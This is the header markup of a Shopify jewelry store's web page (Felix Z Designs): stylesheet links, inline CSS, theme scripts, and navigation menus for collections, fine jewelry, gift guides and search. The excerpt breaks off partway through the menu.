<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style>
<script src="//felixz.com/cdn/shop/t/65/assets/details-disclosure.js?v=153497636716254413831733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/details-modal.js?v=4511761896672669691733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/cart-notification.js?v=160453272920806432391733836429" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers 
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Limited Edition
                                        </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets &amp; Ankles
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gemstone Dynasty
                                        </a></li><li><a href="/collections/one-of-a-kind" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One of a Kind
                                        </a></li><li><a href="/collections/herkimer-dimaonds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Magic of Herkimer
                                        </a></li><li><a href="/collections/agate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Agate, Pyrite, Ammonite 
                                        </a></li><li><a href="/collections/tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tourmaline
                                        </a></li><li><a href="/collections/geode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Geode
                                        </a></li><li><a href="/collections/white-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          White Sea
                                        </a></li><li><a href="/collections/crystal-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Energy Stone 
                                        </a></li><li><a href="/collections/shining-sunlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shining Sunlight
                                        </a></li><li><a href="/collections/sapphire-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sapphire Love
                                        </a></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Classic Minimalist
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-classic-minimalist" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Classic Minimalist
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/classic-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Earring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Ring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Necklace
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fine Jewelry
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fine-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fine Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Gold Collection
                                        </a></li><li><a href="/collections/fine-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Necklaces
                                        </a></li><li><a href="/collections/18k-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Earrings
                                        </a></li><li><a href="/collections/18k-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Rings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Gift Guides
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-gift-guides" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Gift Guides
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Love
                                        </a></li><li><a href="/collections/to-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Mother
                                        </a></li><li><a href="/collections/graduation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Graduation
                                        </a></li><li><a href="/collections/get-well-soon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Get Well Soon
                                        </a></li><li><a href="/collections/happy-birthday" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Birthday
                                        </a></li><li><a href="/collections/one-in-a-million" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One in a Million
                                        </a></li><li><a href="/collections/to-my-bridesmaids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To My Bridesmaids
                                        </a></li><li><a href="/collections/personalized-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Gifts
                                        </a></li><li><a href="/collections/under-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Under $50
                                        </a></li><li><a href="/products/gift-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Cards
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About Us
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Our Story
                                        </a></li><li><a href="/pages/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Press
                                        </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact us
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://felixz.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order ⛟
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/FELIXZDESIGNS/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/felixzdesigns/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@felixzdesigns" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792" alt="Felix Z Designs" srcset="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=50 50w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=100 100w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=150 150w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=200 200w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=250 250w" width="150" height="37.09677419354839" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Limited Edition
                              </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/bracelet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets &amp; Ankles
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gemstone Dynasty
                              </a></li><li><a href="/collections/one-of-a-kind" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One of a Kind
